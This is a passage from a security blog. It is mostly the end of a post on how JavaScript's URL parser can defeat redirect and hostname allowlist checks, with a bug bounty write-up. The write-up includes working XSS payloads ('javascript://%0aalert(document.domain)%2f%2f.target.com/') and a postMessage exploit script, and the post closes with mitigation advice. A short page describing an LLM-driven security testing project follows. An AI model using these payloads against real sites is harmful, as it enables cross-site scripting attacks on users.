<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span>(</span><span style="color: #3E8FB0;">new</span><span style="color: #EA9A97;"> URL</span><span>(</span><span style="color: #F6C177;">&quot;bla:javascript:alert(1)&quot;</span><span>))</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">pathname</span></span>
<span class="giallo-l"><span style="color: #908CAA;font-style: italic;">//</span><span style="color: #6E6A86;font-style: italic;"> -&gt; &quot;javascript:alert(1)&quot;</span></span></code></pre>
<p>So if <code>userControlled === "bla:javascript:alert(1)"</code> and the same redirect snippet runs:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span style="font-style: italic;">location</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">href</span><span style="color: #3E8FB0;"> =</span><span style="color: #F6C177;"> &quot;javascript:alert(1)&quot;</span></span></code></pre>
<p>XSS!</p>
<h2 id="quick-write-up-of-a-real-world-bug-bounty-finding">Quick write-up of a real-world bug bounty finding</h2>
<p>Back to the initial observation that <code>javascript:</code> URLs can have non-falsey <code>.hostname</code>/<code>.host</code> attributes. After learning that, I went back to a target with a web message handler that I had looked at before but didn't manage to exploit. The vulnerable code was a <code>message</code> handler that looked roughly like this:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span style="font-style: italic;">window</span><span style="color: #3E8FB0;">.</span><span style="color: #EA9A97;">addEventListener</span><span>(</span><span style="color: #F6C177;">&quot;message&quot;</span><span style="color: #908CAA;">, (</span><span style="color: #C4A7E7;font-style: italic;">event</span><span style="color: #908CAA;">)</span><span style="color: #3E8FB0;"> =&gt;</span><span style="color: #908CAA;"> {</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">    let</span><span style="font-style: italic;"> data</span><span style="color: #3E8FB0;"> =</span><span style="font-style: italic;"> event</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">data</span><span style="color: #908CAA;">;</span></span>
<span class="giallo-l"></span>
<span class="giallo-l"><span style="color: #3E8FB0;">    if</span><span> (</span><span style="font-style: italic;">data</span><span style="color: #3E8FB0;">?.</span><span style="font-style: italic;">event_type</span><span style="color: #3E8FB0;"> ===</span><span style="color: #F6C177;"> &quot;NAVIGATE&quot;</span><span>)</span><span style="color: #908CAA;"> {</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">        try</span><span style="color: #908CAA;"> {</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">            let</span><span style="font-style: italic;"> t</span><span style="color: #3E8FB0;"> = new</span><span style="color: #EA9A97;"> URL</span><span>(</span><span style="font-style: italic;">data</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">href</span><span>)</span><span style="color: #908CAA;">;</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">            if</span><span> (</span></span>
<span class="giallo-l"><span style="font-style: italic;">                t</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">hostname</span><span style="color: #3E8FB0;">.</span><span style="color: #EA9A97;">endsWith</span><span>(</span><span style="color: #F6C177;">&quot;.target.com&quot;</span><span>)</span></span>
<span class="giallo-l"><span>            )</span><span style="color: #908CAA;"> {</span></span>
<span class="giallo-l"><span style="font-style: italic;">                router</span><span style="color: #3E8FB0;">.</span><span style="color: #EA9A97;">push</span><span>(</span><span style="font-style: italic;">data</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">href</span><span>)</span><span style="color: #908CAA;">;</span></span>
<span class="giallo-l"><span style="color: #908CAA;">            }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        }</span><span style="color: #3E8FB0;"> catch</span><span style="color: #908CAA;"> {}</span></span>
<span class="giallo-l"><span style="color: #908CAA;">    }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">}</span><span>)</span><span style="color: #908CAA;">;</span></span></code></pre>
<p>Two things going wrong:</p>
<ol>
<li>No <code>event.origin</code> check on the message itself.</li>
<li>As pointed out: <strong><code>.hostname</code> of a parsed URL is not what you think it is</strong> when the URL has a non-special scheme.</li>
</ol>
<p>To get a <code>.hostname</code>, the string still has to start with <code>[SCHEME]://...</code>. This is possible with a functioning XSS payload. To check this yourself, try this in the DevTools console:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&gt; let url = new URL(&quot;javascript://%0aconsole.log(&#39;pwned&#39;)%2f%2f.example.com/&quot;)</span></span>
<span class="giallo-l"><span>&gt; url.hostname</span></span>
<span class="giallo-l"><span>&quot;%0aconsole.log(&#39;pwned&#39;)%2f%2f.example.com&quot;</span></span>
<span class="giallo-l"><span>&gt; url.host</span></span>
<span class="giallo-l"><span>&quot;%0aconsole.log(&#39;pwned&#39;)%2f%2f.example.com&quot;</span></span>
<span class="giallo-l"><span>&gt; window.location = url.href</span></span>
<span class="giallo-l"><span>// pwned</span></span></code></pre>
<p>This is the WHATWG behavior: the spec lets non-special URLs carry an authority. So the exploit:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span style="color: #3E8FB0;">const</span><span style="font-style: italic;"> win</span><span style="color: #3E8FB0;"> =</span><span style="font-style: italic;"> window</span><span style="color: #3E8FB0;">.</span><span style="color: #EA9A97;">open</span><span>(</span><span style="color: #F6C177;">&quot;https://www.target.com/&quot;</span><span>)</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">await new</span><span style="color: #9CCFD8;"> Promise</span><span>(</span><span style="color: #C4A7E7;font-style: italic;">r</span><span style="color: #3E8FB0;"> =&gt;</span><span style="color: #EA9A97;"> setTimeout</span><span>(</span><span style="font-style: italic;">r</span><span style="color: #908CAA;">,</span><span style="color: #EA9A97;"> 600</span><span>))</span><span style="color: #908CAA;font-style: italic;">  //</span><span style="color: #6E6A86;font-style: italic;"> wait for load</span></span>
<span class="giallo-l"><span style="font-style: italic;">win</span><span style="color: #3E8FB0;">.</span><span style="color: #EA9A97;">postMessage</span><span>(</span><span style="color: #908CAA;">{</span></span>
<span class="giallo-l"><span style="color: #F6C177;">    &quot;event_type&quot;</span><span style="color: #908CAA;">:</span><span style="color: #F6C177;"> &quot;NAVIGATE&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #F6C177;">    &quot;href&quot;</span><span style="color: #908CAA;">:</span><span style="color: #F6C177;"> &quot;javascript://%0aalert(document.domain)%2f%2f.target.com/&quot;</span></span>
<span class="giallo-l"><span style="color: #908CAA;">},</span><span style="color: #F6C177;"> &quot;*&quot;</span><span>)</span></span></code></pre>
<p><code>new URL(data.href)</code> parses, <code>.hostname</code> is <code>%0aalert(document.domain)%2f%2f.target.com</code> (and therefore ends with <code>.target.com</code>), suffix check passes. <code>router.push(data.href)</code> runs with the same string, the browser navigates to a <code>javascript:</code> URL, and:</p>
<ul>
<li><code>%0a</code> decodes to a newline, terminating the JS comment that the <code>//</code> opened</li>
<li><code>alert(document.domain)</code> runs on the next line</li>
<li><code>//.target.com/</code> is a trailing comment</li>
</ul>
<h2 id="wrapping-up">Wrapping up</h2>
<p>Going back to the claims at the top: <code>URL</code> <em>can</em> be used as a sanitizer, but only if you check the scheme first. Without that check, <code>.pathname</code>, <code>.hostname</code>, <code>.host</code> are just <em>components of the parse result</em>, and what those components mean depends entirely on the scheme. Two vectors discussed above are instances of the same mistake: trusting a component without first asking whether the scheme makes that component meaningful:</p>
<ul>
<li><code>.pathname</code> looks like a relative path, but for special URLs it can start with <code>//</code> (backslash trick), and for non-special URLs it can be <code>javascript:alert(1)</code> (opaque path).</li>
<li><code>.hostname</code> looks like a hostname, but for non-special URLs it's whatever bytes the spec lets you stuff between <code>//</code> and the next path-terminating character.</li>
</ul>
<p>A short list of things that are <em>probably</em> safe for redirect/allowlist code:</p>
<ul>
<li>Compare <code>parsed.origin === "https://your.exact.origin"</code> and reject anything else.</li>
<li>Explicitly check <code>parsed.protocol === "https:"</code> before doing anything with <code>parsed.hostname</code>.</li>
<li>If you want to redirect to a path, prefix it: <code>window.location = window.location.origin + "/" + parsed.pathname.substr(1)</code>.</li>
</ul>

    </div>
</article>

        </main>
        <footer>
            <div class="status">last modified 2026.04.15</div>
        </footer>
    </div>
</body>
</html>
</file>

<file: smallscan/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>SmallScan</title>
    <link rel="stylesheet" href="https://blog.rwx.fyi/style.css">
    <link rel="alternate" type="application/atom+xml" title="Feed" href="https://blog.rwx.fyi/atom.xml">
</head>
<body>
    <div class="page">
        <header class="site-header">
            <div class="titlebar">
                <span class="title">SmallScan</span>
                <span class="controls">&#x2014; &#x25FB; &#x2715;</span>
            </div>
            <nav>
                <a href="https:&#x2F;&#x2F;blog.rwx.fyi">index</a>
                <a href="https://blog.rwx.fyi/about/">about</a>
                <a href="https://blog.rwx.fyi/smallscan/">smallscan</a>
                <a href="https://blog.rwx.fyi/atom.xml" class="feed-link">feed</a>
            </nav>
        </header>
        <main>
            
<article>
    <header class="post-header">
        <h1>SmallScan</h1>
        <div class="post-meta">
            <time>2026.04.14</time>
            
        </div>
    </header>
    <div class="post-body">
        <p>SmallScan is a private research project I'm currently working on. The goal is to develop an LLM-driven web security testing tool that works reliably with smaller language models. The focus of the research is on:</p>
<ul>
<li>efficient orchestration of simple, dedicated "agents" that allows complex tests to be divided into small subtasks</li>
<li>developing reproducible, traceable, and comprehensible execution flows</li>
<li>developing and implementing reusable "agent team" patterns</li>
</ul>
<p>As frontier models become more powerful, there is a growing risk of delegating too much of the cognitive work to them. While the performance of these models is indeed impressive, it comes at the price of less understandable results and more hidden failure modes. The idea behind SmallScan is that good engineering, solid domain knowledge, and insights from various research areas, ranging from argumentation theory to software verification, can be leveraged to build powerful "agentic" tools with smaller open-weight models.</p>
<p>Notes, results, and code will appear here as the work progresses.</p>
<p>(To be continued)</p>

    </div>
</article>

        </main>
        <footer>
            <div class="status">last modified 2026.04.14</div>
        </footer>
    </div>
</body>
</html>
</file>
